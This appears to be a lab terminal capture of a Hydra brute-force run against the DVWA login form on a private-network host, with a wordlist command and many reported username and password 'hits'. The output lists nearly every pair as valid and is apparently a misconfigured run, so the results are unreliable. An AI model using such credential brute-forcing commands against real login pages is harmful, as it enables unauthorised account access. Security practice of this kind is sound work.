 └─$ hydra -L users.txt -P pass.txt 192.168.18.129 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login: Login Failed"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-25 15:25:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 44 login tries (l:4/p:11), ~3 tries per task
[DATA] attacking http-post-form://192.168.18.129:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login: Login Failed
[80][http-post-form] host: 192.168.18.129   login: user   password: 123456
[80][http-post-form] host: 192.168.18.129   login: user   password: secret
[80][http-post-form] host: 192.168.18.129   login: user   password: qwerty
[80][http-post-form] host: 192.168.18.129   login: user   password: 1234
[80][http-post-form] host: 192.168.18.129   login: user   password: password
[80][http-post-form] host: 192.168.18.129   login: user   password: msfadmin
[80][http-post-form] host: 192.168.18.129   login: user   password: iloveyou
[80][http-post-form] host: 192.168.18.129   login: user   password: abc123
[80][http-post-form] host: 192.168.18.129   login: user   password: monkey
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: password
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: qwerty
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: 123456
[80][http-post-form] host: 192.168.18.129   login: user   password: admin
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: 1234
[80][http-post-form] host: 192.168.18.129   login: user   password: rockyou
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: msfadmin
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: admin
[80][http-post-form] host: 192.168.18.129   login: admin   password: 123456
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: iloveyou
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: abc123
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: secret
[80][http-post-form] host: 192.168.18.129   login: admin   password: qwerty
[80][http-post-form] host: 192.168.18.129   login: admin   password: 1234
[80][http-post-form] host: 192.168.18.129   login: admin   password: admin
[80][http-post-form] host: 192.168.18.129   login: admin   password: msfadmin
[80][http-post-form] host: 192.168.18.129   login: admin   password: password
[80][http-post-form] host: 192.168.18.129   login: admin   password: abc123
[80][http-post-form] host: 192.168.18.129   login: admin   password: rockyou
[80][http-post-form] host: 192.168.18.129   login: admin   password: iloveyou
[80][http-post-form] host: 192.168.18.129   login: admin   password: secret
[80][http-post-form] host: 192.168.18.129   login: root   password: 123456
[80][http-post-form] host: 192.168.18.129   login: admin   password: monkey
[80][http-post-form] host: 192.168.18.129   login: root   password: password
[80][http-post-form] host: 192.168.18.129   login: root   password: qwerty
[80][http-post-form] host: 192.168.18.129   login: root   password: msfadmin
[80][http-post-form] host: 192.168.18.129   login: root   password: 1234
[80][http-post-form] host: 192.168.18.129   login: root   password: admin
[80][http-post-form] host: 192.168.18.129   login: root   password: secret
[80][http-post-form] host: 192.168.18.129   login: root   password: iloveyou
[80][http-post-form] host: 192.168.18.129   login: root   password: monkey